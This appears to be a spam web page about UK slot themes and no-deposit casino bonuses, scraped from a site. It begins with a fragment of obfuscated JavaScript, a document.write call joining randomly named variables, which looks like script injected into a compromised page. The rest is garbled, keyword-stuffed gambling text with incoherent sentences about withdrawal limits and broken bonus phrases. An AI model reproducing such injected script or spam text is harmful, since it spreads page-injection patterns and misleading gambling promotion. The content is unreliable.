
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Slot Themes Uk
by
|
31.03.2025
| Uncategorized
Slot Themes Uk
What can you play on the live casino? Slot themes uk
these limits provide access to low, the minimum
withdrawal amount is higher than when making
Muchbetter deposits or any deposits. However, to see
the details of everything available to you.
Bingo Free Bonus Sign Up Canada
How to
1king casino
Free no
play
no deposit
deposit
casino
bonus 100
slots
games in
free spins